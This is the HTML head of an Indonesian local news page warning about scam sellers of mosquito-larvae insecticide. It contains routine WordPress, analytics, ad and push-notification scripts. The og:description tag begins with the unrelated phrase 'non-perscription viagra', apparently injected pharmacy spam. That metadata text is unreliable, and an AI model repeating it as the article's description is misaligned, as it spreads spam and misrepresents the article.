

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karawangplus.com/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk/
body_size: 23092
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karawangplus.com/xmlrpc.php" />
<title>Awas Penipuan Berkedok Penjualan Obat Jentik Nyamuk &#8211; karawangplus.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Feed" href="https://karawangplus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Comments Feed" href="https://karawangplus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Awas Penipuan Berkedok Penjualan Obat Jentik Nyamuk Comments Feed" href="https://karawangplus.com/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk/2430/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karawangplus.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karawangplus.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://karawangplus.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://karawangplus.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://karawangplus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karawangplus.com/wp-json/wp/v2/posts/2430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karawangplus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://karawangplus.com/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk/2430/" />
<link rel='shortlink' href='https://karawangplus.com/?p=2430' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2Fawas-penipuan-berkedok-penjualan-obat-jentik-nyamuk%2F2430%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2Fawas-penipuan-berkedok-penjualan-obat-jentik-nyamuk%2F2430%2F&#038;format=xml" />
		<meta property="fb:pages" content="457425744382163" />
					<meta property="ia:markup_url" content="https://karawangplus.com/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk/2430/?ia_markup=1" />
					<link rel="amphtml" href="https://karawangplus.com/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk/2430/?amp_markup=1">
		<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://karawangplus.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://karawangplus.com/wp-content/uploads/2022/06/new-icon-karplus.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<style>
.featured-title span.tie-date{
display:none;
}
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75312347-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="4L42BCdV4FEw4LHtr1qBMCgXw7Tm23FXanlA53Qd3mA" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2256296531295452",
    enable_page_level_ads: true
  });
</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


body {
	background-image : url(https://karawangplus.com/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #002da8;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #d92323;
	text-decoration: overline;
}
		
.top-nav ul li a , .top-nav ul ul a {
	color: #ffffff;
}
		
.top-nav, .top-nav ul ul {
	background-color:#757170 !important; 
				}


#theme-header {
	background-color:f0e7f0 !important; 
				}


#main-content { background:#f7f7f7  no-repeat scroll  ;}

.entry {text-align: justify;}
.post-title{
text-align:center;
}
.post-inner p.post-meta{
text-align:center;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/karawangplus.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/karawangplus.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          <script type='text/javascript'>
            var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '228529313165467', url);
          </script>
        <script type='text/javascript'>fbq('init', '228529313165467', {}, {
    "agent": "wordpress-6.7.4-4.1.2"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://karawangplus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '28c5b689-9208-4f5a-b17a-b27b59a5db5c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://karawangplus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.32358c52-eb5f-4c9c-a5b8-d10e6e7ce454";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="karawangplus.com"/>
  <meta property="og:title" content="Awas Penipuan Berkedok Penjualan Obat Jentik Nyamuk"/>
  <meta property="og:url" content="https://karawangplus.com/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk/2430/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="non-perscription viagra Karawangplus.com - Banyaknya oknum penjual obat abate pembunuh jentik nyamuk dengan cara memaksa meresahkan masyarakat. Dinas Kesehatan meminta kepada masyarakat untuk tidak membeli.

&quot;Iya laporan ke kita banyak, biasanya mereka menjualnya maksa, itu biasanya yang liar (tid"/>
  <meta property="og:image" content="https://karawangplus.com/wp-content/uploads/2016/05/image-50.jpeg"/>
  <meta property="og:image:url" content="https://karawangplus.com/wp-content/uploads/2016/05/image-50.jpeg"/>
  <meta property="og:image:secure_url" content="https://karawangplus.com/wp-content/uploads/2016/05/image-50.jpeg"/>
  <meta property="og:image:width" content="1137"/>
  <meta property="og:image:height" content="1107"/>
  <meta property="article:published_time" content="2016-05-31T07:53:19+07:00"/>
  <meta property="article:modified_time" content="2017-12-30T18:56:37+07:00" />
